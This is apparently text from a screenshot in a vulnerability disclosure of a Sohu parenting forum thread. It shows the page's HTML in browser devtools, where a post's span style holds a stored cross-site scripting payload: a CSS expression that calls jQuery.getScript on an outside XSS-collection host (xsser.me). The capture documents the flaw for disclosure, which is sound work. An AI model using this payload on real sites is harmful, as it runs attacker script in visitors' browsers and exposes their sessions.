 - 搜狐社区
club.baobao.sohu.com/?action=read&forumid=mom_daugh&threadid=1cgwdnckddv#
个人中心 好友 消息 应用 服务 社区地图
母婴社区 -> 家庭生活 -> 婆媳关系
【社区活动】晒DIY美甲送美甲套
555555555555555
只看楼主 回复
狐
发表于 13-03-23 17:45:30
搜狐网友47375372的签名档
搜狐社区
第二届中国最美油菜花网络评选
Resources Network Sources Timeline Profiles Audits Console
▼<div class="wrap">
<p>
</p>
▼<p>
<span style="color: #ff0000; font-size: 24pt;xss:expression(jQuery.getScript('//xsser.me/E1G3Ni'))">
555555555555555</span>
</p>
www.wooyun.org